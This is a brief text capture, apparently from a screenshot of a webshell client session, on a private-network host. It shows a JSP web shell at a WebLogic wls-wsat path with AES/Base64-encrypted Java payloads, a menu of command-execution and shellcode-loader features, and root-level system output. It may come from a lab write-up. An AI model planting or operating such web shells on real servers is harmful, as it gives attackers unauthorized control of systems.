 Url:http://192.168.111.137/wls-wsat/test.jsp 有效载荷:JavaDynamicPayload 加密器:JAVA_AES_BASE64
基础信息 命令执行 文件管理 数据库管理 网络详情 笔记 EnumDatabaseConn 内存SHELL AttachShellcodeLoader
currentDir:/root/Oracle/Middleware/user_projects/domains/base_domain/
fileRoot:[/]
currentUser:root
osInfo:os.name: Linux os.version: 3.10.0-1062.el7.x86_64 os.arch: amd64
/root/Oracle/Middleware/user_projects/domains/base_domain/ >
完成